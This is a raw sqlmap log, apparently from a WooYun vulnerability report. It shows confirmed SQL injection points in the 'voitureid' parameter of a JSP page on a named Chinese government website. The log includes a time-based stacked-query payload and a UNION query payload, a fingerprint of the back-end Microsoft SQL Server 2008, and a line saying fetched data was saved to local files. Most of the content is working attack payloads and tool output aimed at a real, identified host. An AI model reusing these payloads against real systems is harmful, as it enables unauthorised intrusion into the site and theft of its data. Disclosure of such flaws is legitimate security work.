 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://www.gxdot.gov.cn:80/defaultroot/voiture_manager/Voituregetsource.jsp?voitureid=696360;WAITFOR DELAY '0:0:5'--&type=chgMotorMan

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: http://www.gxdot.gov.cn:80/defaultroot/voiture_manager/Voituregetsource.jsp?voitureid=696360 UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(120)+CHAR(98
)+CHAR(113)+CHAR(106)+CHAR(102)+CHAR(80)+CHAR(108)+CHAR(82)+CHAR(106)+CHAR(83)+CHAR(76)+CHAR(113)+CHAR(108)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(122)+CHAR(113)-- &
type=chgMotorMan
---
[13:50:46] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[13:50:46] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.gxdot.gov.cn'
www.wooyun.org